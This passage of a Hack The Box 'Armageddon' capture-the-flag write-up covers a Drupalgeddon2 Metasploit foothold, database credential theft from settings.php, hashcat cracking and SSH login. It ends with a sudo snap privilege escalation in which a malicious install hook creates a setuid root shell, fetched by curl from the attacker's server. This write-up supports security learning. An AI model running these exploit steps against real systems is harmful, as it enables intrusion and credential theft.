vulnerabilities. Furthermore, a number of these vulnerabilities had Metasploit modules.
┌──(kali㉿kali)-[/opt/droopescan]
└─$ sudo searchsploit Drupal 7.56
Armageddon Foothold With Drupalgeddon




First, I launched Metasploit with the msfconsole command. Next, I searched for drupalgeddon2 which produced 1 result. I selected the module by using the use command followed by the module number displayed in the search results. After that, I configured the module by setting the RHOSTS parameter to the IP address of the target. Finally, I set the LHOST parameter to tun0 (my VPN interface) and then ran the exploit. After a brief period, I received a meterpreter session.



Time to start pillaging. Now that I had a shell on the box, I started looking for useful information. I knew that Drupal was a database-powered website so started looking for the database configuration file. After a quick Google search, I learnt that Drupal stores the database connection details in a file called settings.php in the sites/default directory. I viewed the contents of the file and stole the credentials.

Unfortunately, the shell didn’t play well when logging into the database. When running queries, the results weren’t returned to the terminal. I’m not entirely sure what the problem was but it meant I had to change my approach. I used the following commands to retrieve the users from the user’s table.
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -e 'show databases'
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -D drupal -e 'show tables'
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -D drupal -e 'describe users'
mysql -u 'drupaluser' --password='CQHEy@9M*m23gBVj' -D drupal -e 'select uid,name,pass,login from users'

uid     name    pass    login
0                       0
1       brucetherealadmin       $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt 1607076276
Lateral Movement
I saved the password hash to a file and searched on the hashcat example hashes web page for the type of hash. As a result, I learnt that hashes that start with ‘$S$’ appear to be specific to Drupal 7. The hashcat cracking mode for these hashes is 7900. I used hashcat to crack the hash which revealed that the password was booboo.
┌──(kali㉿kali)-[~/HTB/Armageddon]
└─$ sudo hashcat -m 7900 hash.txt /usr/share/wordlists/rockyou.txt
I then used the password to log in via SSH as the brucetherealadmin user. From here I was able to capture the user.txt password.
┌──(kali㉿kali)-[~/HTB/Armageddon]
└─$ ssh brucetherealadmin@10.129.48.89
The authenticity of host '10.129.48.89 (10.129.48.89)' can't be established.
ED25519 key fingerprint is SHA256:rMsnEyZLB6x3S3t/2SFrEG1MnMxicQ0sVs9pFhjchIQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.48.89' (ED25519) to the list of known hosts.
brucetherealadmin@10.129.48.89's password:
Last login: Tue Mar 23 12:40:36 2021 from 10.10.14.2
[brucetherealadmin@armageddon ~]$ cat user.txt
e91▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓2fc
Armageddon Host Enumeration



With the user flag captured, I started enumerating the system. I tend to run some commands before resulting to LinPEASS. First, I tend to check to see if the user can run anything with sudo privileges. From running sudo -l, I learnt that the user could install snap packages.
[brucetherealadmin@armageddon ~]$ sudo -l


Next, I headed to GTFO Bins to see if there were any techniques that would allow me to exploit this privilege. As a result, I learnt that having the ability to run snap as sudo could allow privilege escalation. Since it snap doesn’t drop the elevated privileges it could be used to access the rest of the file system with those privileges.

I followed the example on GTFO bins but ran into a problem. When trying to execute the line starting with fpm, the system reported that the fpm command wasn’t found.
However, this reminded me of LXC and Docker container escapes. Perhaps if I created the snap locally and then uploaded it to the server, I could use the install command to install it. First I needed to install snap locally. I tried to run it and Kali was kind enough to tell me it could install it.
┌──(kali㉿kali)-[~/HTB/Armageddon]
└─$ snap
Command 'snap' not found, but can be installed with:
sudo apt install snapd
Do you want to install it? (N/y)y
I then installed FPM with gem as follows.
┌──(kali㉿kali)-[~/HTB/Armageddon]
└─$ sudo gem install --no-document fpm
Armageddon Privilege Escalation
The next step was to create the snap and download it onto the target box and install it. However, I ran into problems so I watched IppSec’s video >>HERE<< to guide me through it. First, on the target box, I copied /usr/bin/bash to /home/brucetherealadmin/bash.
[brucetherealadmin@armageddon ~]$ cp /usr/bin/bash ~/bashNext, I modified the payload as shown below and executed it on my local system.
COMMAND="chown root:root /home/brucetherealadmin/bash; chmod 4755 /home/brucetherealadmin/bash"
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
Then, I span up a Python webserver.
┌──(kali㉿kali)-[/tmp/tmp.fd5g4ogYTU]
└─$ sudo python3 -m http.server 8
Finally, I downloaded the snap using cURL and installed it.
[brucetherealadmin@armageddon tmp.daj9QvnIzU]$ curl http://10.10.14.54/xxxx_1.0_all.snap -o bash.snap
